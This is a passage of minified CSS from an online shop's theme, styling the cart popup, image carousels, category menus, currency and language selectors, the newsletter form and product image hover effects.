strong{padding-right:3px}#layer_cart .layer_cart_cart{padding:40px;position:relative}#layer_cart .layer_cart_cart .button-container{text-align:left;margin-top:30px}@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:318px}}@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width:991px){#layer_cart .layer_cart_cart{border-left:none;border-top:1px solid #ccc}}#layer_cart .layer_cart_cart h2{font-size:13px;font-weight:700;border-bottom:1px solid #ccc;padding-bottom:7px;margin-bottom:15px}@media (max-width:767px){#layer_cart .layer_cart_cart h2{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:5px 0}#layer_cart .layer_cart_cart .layer_cart_row strong.dark{color:#888;font-weight:400}#layer_cart .layer_cart_cart .layer_cart_row span{color:#bfaab7;font-weight:600}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px;border-color:#333;color:#333}#layer_cart .layer_cart_cart .button-container .btn:hover{border-color:#bfaab7;color:#bfaab7}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333333;z-index:2}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#515151}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #ccc;padding:40px;position:relative}#layer_cart .crossseling h2{font-size:13px;font-weight:700;margin-bottom:25px}#layer_cart .crossseling .owl-prev,#layer_cart .crossseling .owl-next{top:50%;margin-top:-30px}#layer_cart .crossseling .owl-prev{left:10px}#layer_cart .crossseling .owl-next{right:10px}#layer_cart .crossseling .owl-stage{margin:0 auto;text-align:center}#layer_cart .crossseling .owl-stage .owl-item{float:none;display:inline-block}#layer_cart .crossseling #blockcart_list{width:100%;margin:0;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block;margin:0 -10px;width:102%}#layer_cart .crossseling #blockcart_list ul li{margin:0 10px;display:block}#layer_cart .crossseling #blockcart_list ul li .product-image-container{text-align:center;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:auto;margin:0 auto}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#333333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.murals.shop/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.murals.shop/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.murals.shop/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}#categories_block_top{clear:both;position:relative;top:30px}#categories_block_top .sf-menu{position:relative}#categories_block_top .sf-menu > li{position:static}#categories_block_top .sf-menu > li > ul{width:100%;top:60px;margin:0 20px}#categories_block_top .sf-menu > li > ul > li{display:block;float:left;width:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}#categories_block_top .sf-menu > li > ul > .category_thumb{display:block;clear:both;overflow:hidden;width:100%}#categories_block_top .sf-menu > li > ul > .category_thumb img{display:inline-block;width:33%}#categories_block_top .sf-menu > li h4 a{font-size:1.1em}#categories_block_top .sf-menu > li h4 a:before{display:none}#categories_block_top .sf-menu > li .main-level-submenus{position:relative;display:block !important;visibility:visible !important;top:0;background:none;box-shadow:none;padding:0;left:0}#categories_block_top .sf-menu .category_thumb{display:none}#categories_block_left li{position:relative;border-bottom:1px solid #eee;padding:0 0 0.5em;margin-bottom:0.5em}#categories_block_left li > ul{padding-top:0.5em}#categories_block_left li:last-child{margin-bottom:0;border:none;padding-bottom:0}#categories_block_left li a{display:inline-block;transition:all 0.3s ease-in 0s;text-transform:uppercase}#categories_block_left ul.tree > li > a{color:#333}#categories_block_left ul.tree > li > a:hover{color:#848484}#categories_block_left li span.grower{display:block;position:absolute;right:0;top:3px;color:#333;cursor:pointer;font-family:"FontAwesome";font-size:10px;font-weight:400}#categories_block_left li span.grower.OPEN:before,#categories_block_left li span.grower.CLOSE:before{content:"\f067";display:block;vertical-align:middle;text-align:center}#categories_block_left li span.grower.OPEN:before{content:"\f068"}#categories_block_left li span.grower:hover + a,#categories_block_left li a:hover,#categories_block_left li a.selected{color:#333}#categories_block_left li > ul li{padding-left:30px}#currencies-block-top{float:right;position:relative;margin-right:12px;margin-bottom:-10px;padding-bottom:10px}#currencies-block-top span.firstWord{display:none}#currencies-block-top div.current{cursor:pointer}#currencies-block-top div.current strong{font-weight:400}#currencies-block-top div.current:hover,#currencies-block-top div.current.active{}#currencies-block-top div.current:after{content:"\f107";font-family:"FontAwesome";padding-left:0.5em}@media (max-width:479px){#currencies-block-top div.current .cur-label{display:none}}#currencies-block-top ul{position:absolute;top:25px;right:0;width:100px;background:#3e383a;z-index:2;margin:0;opacity:0;filter:alpha(opacity=0);transform:translate(0px,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-o-transform:translate(0,20px);-ms-transform:translate(0,20px);transition:opacity 0.5s ease 0s,transform 0.5s ease 0s;-moz-transition:opacity 0.5s ease 0s,-moz-transform 0.5s ease 0s;-webkit-transition:opacity 0.5s ease 0s,-webkit-transform 0.5s ease 0s;-ms-transition:opacity 0.5s ease 0s,-ms-transform 0.5s ease 0s;visibility:hidden}#currencies-block-top:hover ul{opacity:1;filter:alpha(opacity=100);transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-o-transform:translate(0px,0px);-ms-transform:translate(0px,0px);visibility:visible}#currencies-block-top ul li{padding:5px 10px}#currencies-block-top ul li a,#currencies-block-top ul li > span{display:block}#currencies-block-top ul li.selected,#currencies-block-top ul li:hover{background:#484848}#languages-block-top{float:right;position:relative;margin-bottom:-10px;padding-bottom:10px}#languages-block-top span.firstWord{display:none}#languages-block-top div.current{cursor:pointer}#languages-block-top div.current strong{font-weight:400}#languages-block-top div.current:after{content:"\f107";font-family:"FontAwesome";padding-left:0.5em}@media (max-width:479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{position:absolute;top:25px;right:0;width:100px;background:#3e383a;z-index:2;margin:0;opacity:0;filter:alpha(opacity=0);transform:translate(0px,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-o-transform:translate(0,20px);-ms-transform:translate(0,20px);transition:opacity 0.5s ease 0s,transform 0.5s ease 0s;-moz-transition:opacity 0.5s ease 0s,-moz-transform 0.5s ease 0s;-webkit-transition:opacity 0.5s ease 0s,-webkit-transform 0.5s ease 0s;-ms-transition:opacity 0.5s ease 0s,-ms-transform 0.5s ease 0s;visibility:hidden}#languages-block-top:hover ul{opacity:1;filter:alpha(opacity=100);transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-o-transform:translate(0px,0px);-ms-transform:translate(0px,0px);visibility:visible}#languages-block-top ul li{padding:5px 10px}#languages-block-top ul li a,#languages-block-top ul li > span{display:block}#languages-block-top ul li.selected,#languages-block-top ul li:hover{background:#484848}#columns #newsletter_block_left .form-group{margin-bottom:0}#columns #newsletter_block_left .form-group .form-control{max-width:222px;display:inline-block;margin-right:6px}@media (min-width:768px) and (max-width:1199px){#columns #newsletter_block_left .form-group .form-control{margin-bottom:10px;margin-right:0}}#columns #newsletter_block_left .success_inline,#columns #newsletter_block_left .warning_inline{text-align:left;padding:1px 0 0 0;margin-bottom:-19px}#columns #newsletter_block_left .success_inline{color:#418B19}#columns #newsletter_block_left .warning_inline{color:#f13340}#footer #newsletter_block_left{overflow:hidden;width:100%;float:none;padding:25px 15px 5px;margin-bottom:15px;color:#ccc;position:relative}#footer #newsletter_block_left:before{content:"";position:absolute;top:0;left:15px;right:15px;display:block;border-top:1px solid #70696d}#footer #newsletter_block_left h4{display:inline-block;font-size:0;position:relative;border:none;padding:0;margin:12px 30px 22px 0;vertical-align:middle}#footer #newsletter_block_left .desc-text{text-transform:uppercase;font-size:18px;display:inline-block;vertical-align:middle}#footer #newsletter_block_left h4::after{content:""}#footer #newsletter_block_left h4::before{content:"\f0e0";border:1px solid #bfaab7;padding:10px;color:#bfaab7;font-size:30px;position:relative;width:auto;font-family:"FontAwesome";top:0}@media (max-width:767px){#footer #newsletter_block_left{width:100%;margin-bottom:20px}}#footer #newsletter_block_left .block_content{display:inline}#footer #newsletter_block_left .form-group{margin-bottom:0;position:relative;margin-top:9px}#footer #newsletter_block_left .form-group .form-control{max-width:100%;background:#70696d;border:none;color:#ccc;padding:12px 10px;display:block;min-height:40px;line-height:18px}@media (min-width:767px){#footer #newsletter_block_left form{width:50%;display:inline-block;float:right}}#footer #newsletter_block_left .form-group .form-control:focus{-webkit-box-shadow:black 0 0 0;-moz-box-shadow:black 0 0 0;box-shadow:black 0 0 0}#footer #newsletter_block_left .form-group .button-small{border:none;background:none;text-align:center;color:#fff;padding:0;position:absolute;top:8px;right:10px}#footer #newsletter_block_left .form-group .button-small:before{font-family:"FontAwesome";content:"\f1d8";font-size:20px;display:block;color:#b9b9b9}#footer #newsletter_block_left .form-group .button-small span{display:none}#footer #newsletter_block_left .warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both}@media (min-width:1200px){#footer #newsletter_block_left .warning_inline{display:inline-block;position:relative;top:-35px;margin-bottom:-35px;left:15px;clear:none}}.alert-danger{max-width:1170px;margin:0 auto}.header_user_info{float:right;text-transform:uppercase;margin:0 12px 0 0}.header_user_info a,.header_user_info p{display:inline-block;margin:0}@media (max-width:767px){.header_user_info a.login,.header_user_info a.account,.header_user_info a.logout{font-size:0}.header_user_info a.login::before,.header_user_info a.account::before,.header_user_info a.logout::before{font-family:'FontAwesome';content:"\f007";font-size:18px;color:#aaa;line-height:18px}.header_user_info a.logout::before{content:"\f011"}}#viewed-products_block_left li.last_item{padding-bottom:0;margin-bottom:0;border-bottom:none}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}@media (min-width:1200px){.owl-carousel .owl-stage-outer{z-index:20}}.owl-carousel .owl-controls .owl-nav,.owl-theme .owl-dots{text-align:center}html .owl-carousel .owl-controls .owl-nav .disabled{display:none}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;display:inline-block}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.murals.shop/themes/ps_glori/css/modules/csmanagement/css/library/owl.carousel/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-carousel .owl-controls .owl-nav > div{margin:0}.owl-theme .owl-prev div,.owl-theme .owl-next div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:0.5}.owl-theme .owl-dots.clickable .owl-nav div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-dots .owl-dot span{display:block;width:18px;height:18px;margin:5px 3px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2px solid #c04a62;transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-webkit-transition:all 300ms ease 0ms}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots.clickable .owl-dot:hover span{filter:Alpha(Opacity=100);opacity:1;border-width:9px}.owl-theme .owl-dots .owl-dot span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.murals.shop/themes/ps_glori/css/modules/csmanagement/css/library/owl.carousel/AjaxLoader.gif) no-repeat center center}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000000}img{max-width:100%}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.no-touch .animated{opacity:1;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.no-touch .animated.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}.cs-sticky-fixed{position:fixed;top:0;left:0;z-index:9999;background:#e5e5e5;padding-top:0 !important;padding-left:0;padding-right:0;padding-bottom:0;width:100%}.cs-sticky-fixed .cs-menu-container .menu-item > a{padding-bottom:10px}.cs-sticky-fixed .cs-menu-container .menu-item{min-height:auto}.cs-sticky-fixed .sf-menu{margin:0 auto;width:1200px}body{background:#d3d3db}#page.cs-boxed-mode{max-width:1200px;margin:0 auto}@media (min-width:768px){#page.cs-boxed-mode{max-width:750px}}@media (min-width:992px){#page.cs-boxed-mode{max-width:970px}}@media (min-width:1200px){#page.cs-boxed-mode{max-width:1200px}}.cs-h-wide-content-mode .container{max-width:100%}.cs-boxed-mode .cs-h-wide-content-mode .container{max-width:1200px}.header-container.cs-h-boxed-mode{max-width:1200px;margin:0 auto}@media (min-width:768px){.header-container.cs-h-boxed-mode{max-width:750px}}@media (min-width:992px){.header-container.cs-h-boxed-mode{max-width:970px}}@media (min-width:1200px){.header-container.cs-h-boxed-mode{max-width:1200px}}.footer-container.cs-f-boxed-mode{max-width:1200px;margin:0 auto}@media (min-width:768px){.footer-container.cs-f-boxed-mode{max-width:750px}}@media (min-width:992px){.footer-container.cs-f-boxed-mode{max-width:970px}}@media (min-width:1200px){.footer-container.cs-f-boxed-mode{max-width:1200px}}#cs_bt_scroll_top{background:#000;text-align:center;padding:0 10px;position:fixed;bottom:35px;right:10px;cursor:pointer;display:none;color:#fff;font-size:0;z-index:100}#cs_bt_scroll_top:before{content:"\f102";font-family:"FontAwesome";font-size:25px}#cs_bt_scroll_top:hover{background:#bfaab7}.cs-left-product{overflow:hidden;position:relative;margin-bottom:10px;padding:1px}.cs-left-product::before{position:absolute;border:1px solid #ebebeb;left:0;top:0;right:1px;bottom:1px;content:"";display:block;z-index:0}@media (max-device-width:767px){html .quick-view{display:none!important}}.quick-view-wrapper-mobile{display:none}.cs-container-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:left;-moz-justify-content:left;-ms-justify-content:left;-webkit-justify-content:left;margin-bottom:15px}.cs-container-list.list{display:block}.cs-item{padding:15px;vertical-align:top}.cs-container-list .owl-item .cs-item{width:100%}.cs-item a.product_img_link{display:block;overflow:hidden;margin:1px 2px 1px 1px;position:relative}.cs-menu-container a.product_img_link,a.product-image,.cart_block .cart-images,a.cart_last_product_img,.layer_cart_img img,#show_result .product_img_link{border:1px solid #ebebeb;display:block}.cs-product .cs-left-product{position:relative;perspective:600px;-webkit-perspective:600px;-o-perspective:600px;-moz-perspective:600px;display:block;border-bottom:0;max-height:280px}.cs-product .cs-left-product a.product_img_link .replace-2x{backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;transform:rotateX(0deg) rotateY(0deg);-moz-transform:rotateX(0deg) rotateY(0deg);-webkit-transform:rotateX(0deg) rotateY(0deg);-o-transform:rotateX(0deg) rotateY(0deg);transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-o-transform-style:preserve-3d;transition:all 0.6s ease-in-out 0s;-moz-transition:all 0.6s ease-in-out 0s;-webkit-transition:all 0.6s ease-in-out 0s;-o-transition:all 0.6s ease-in-out 0s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.cs-product .cs-left-product a.product_img_link .img-hover{left:0;top:0;z-index:1;position:absolute;height:auto;backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-o-transform-style:preserve-3d;transition:all 0.6s ease-in-out 0s;-moz-transition:all 0.6s ease-in-out 0s;-webkit-transition:all 0.6s ease-in-out 0s;-o-transition:all 0.6s ease-in-out 0s}.cs-product .cs-left-product:hover a.product_img_link .replace-2x{transform:rotateX(0deg) rotateY(180deg);-moz-transform:rotateX(0deg) rotateY(180deg);-webkit-transform:rotateX(0deg) rotateY(180deg);-o-transform:rotateX(0deg) rotateY(180deg)}.cs-product .cs-left-product:hover a.product_img_link .img-hover{z-index:2;transform:rotateX(0deg) rotateY(0deg);-moz-transform:rotateX(0deg) rotateY(0deg);-webkit-transform:rotateX(0deg) rotateY(0deg);-o-transform:rotateX(0deg) rotateY(0deg);transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-o-transform-style:preserve-3d}@media (max-device-width:119px){a.product_img_link .replace-2x{position:relative}a.product_img_link .img-hover{display:none}.cs-product .cs-left-product:hover a.product_img_link,a.product_img_link .img-hover,.product_list.list .cs-product .cs-left-product:hover a.product_img_link{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-o-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}}a.img,a.products-block-image,.store_image a,.featured_block a,.cs-bloglastest-img,.cs-content-blog a.product_img_link,.item-product .product_img_link,a.lnk_img,.post-image a,.team-member .member > a,ul.list-unstyled.type-staticblock > li .content > a{position:relative;overflow:hidden;display:block}a.img::before,.store_image a::before,.featured_block a::before,.cs-bloglastest-img::before,.cs-content-blog a.product_img_link::before,.item-product .product_img_link::before,a.lnk_img::before,a.product-image::before,.post-image a::before,.team-member .member > a::before,ul.list-unstyled.type-staticblock > li .content > a::before{position:absolute;content:"";top:0;left:0;width:0;height:0;margin:auto;background-color:rgba(255,255,255,0.1);-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}a.img::after,.store_image a::after,.featured_block a::after,.cs-bloglastest-img::after,.cs-content-blog a.product_img_link::after,.item-product .product_img_link::after,a.lnk_img::after,a.product-image::after,.post-image a::after,.team-member .member > a::after,ul.list-unstyled.type-staticblock > li .content > a::after{content:"";position:absolute;right:0;bottom:0;width:0;height:0;background-color:rgba(255,255,255,0.1);-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}a.lnk_img::after,a.lnk_img::before,a.product-image::before,a.product-image::after,.item-product .product_img_link::before,.item-product .product_img_link::after,.team-member .member > a::before,.team-member .member > a::after,ul.list-unstyled.type-staticblock > li .content > a::before,ul.list-unstyled.type-staticblock > li .content > a::after{background-color:#f7f7f9;opacity:0.2;filter:alpha(opacity=40)}a.img:hover::before,a.img:hover::after,.store_image a:hover::before,.store_image a:hover::after,.featured_block a:hover::before,.featured_block a:hover::after,.cs-bloglastest-img:hover::before,.cs-bloglastest-img:hover::after,.cs-content-blog a.product_img_link:hover::before,.cs-content-blog a.product_img_link:hover::after,.item-product .product_img_link:hover::before,.item-product .product_img_link:hover::after,a.lnk_img:hover::before,a.lnk_img:hover::after,a.product-image:hover::before,a.product-image:hover::after,.post-image a:hover::before,.post-image a:hover::after,.team-member .member > a:hover::before,.team-member .member > a:hover::after,ul.list-unstyled.type-staticblock > li .content > a:hover::before,ul.list-unstyled.type-staticblock > li .content > a:hover::after{width:100%;height:100%}.cs-categories-featured-content-banner .cs-item a.cs-img img{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.cs-categories-featured-content-banner .cs-item a.cs-img:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media (max-device-width:992px){a.product_img_link .img-hover{display:none}}.cs-item a.product_img_link img{max-width:100%}.no-flexbox .cs-item{margin-left:-1.5px;margin-right:-1.7px;display:inline-block}@media screen and (min-width:0\0){.cs-item{margin-left:-1.5px;margin-right:-1.7px;display:inline-block}}.cs-item .cs-product{position:relative}.cs-item .cs-product + .cs-product{margin-top:15px}.cs-container-list .owl-theme .owl-item .cs-item{width:100%}.cs-1-items-aline .cs-item{width:100%}.cs-2-items-aline .cs-item{width:50%}.cs-3-items-aline .cs-item{width:33.33333%}.cs-4-items-aline .cs-item{width:25%}.cs-5-items-aline .cs-item{width:20%}.cs-6-items-aline .cs-item{width:16.66666%}.cs-7-items-aline .cs-item{width:14.28571428%}.cs-8-items-aline .cs-item{width:12.5%}@media (max-width:991px){.cs-5-items-aline .cs-item{width:25%}.cs-6-items-aline .cs-item{width:20%}.cs-7-items-aline .cs-item{width:20%}.cs-8-items-aline .cs-item{width:16.66666%}}@media (min-width:480px) and (max-width:767px){.cs-container-list .cs-item{width:50%}}@media (max-width:499px){.cs-container-list .cs-item{width:50%}div.pagination .showall{display:block;float:none;margin:0 0 10px}.top-pagination-content .product-count,.bottom-pagination-content 